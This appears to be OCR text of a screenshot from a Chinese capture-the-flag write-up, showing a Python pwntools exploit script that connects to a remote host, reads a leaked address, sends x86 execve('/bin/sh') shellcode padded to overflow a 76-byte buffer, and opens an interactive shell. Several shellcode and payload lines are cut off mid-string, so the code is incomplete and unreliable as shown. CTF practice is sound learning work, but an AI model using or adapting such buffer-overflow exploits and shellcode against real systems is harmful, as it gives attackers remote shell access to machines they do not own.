
通过
Zio库编写脚本
#!/usr/bin/env python

from pwn import *

#file "/Users/LMva/Downloads/pwn"

import re

p = remote('106.75.95.47',42264)

ret=int(p.recvline()[-11:-1],16)

shellcode1 = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x8
shellcode2 = "\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe
shellcode3 = "\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x6
shellcode4 = "\x89\xe1\xcd\x80"

shellcode = shellcode1 + shellcode2 + shellcode3 +she
payload = shellcode + (76 - len(shellcode)) * "A" + p
p.send(payload)

p.interactive()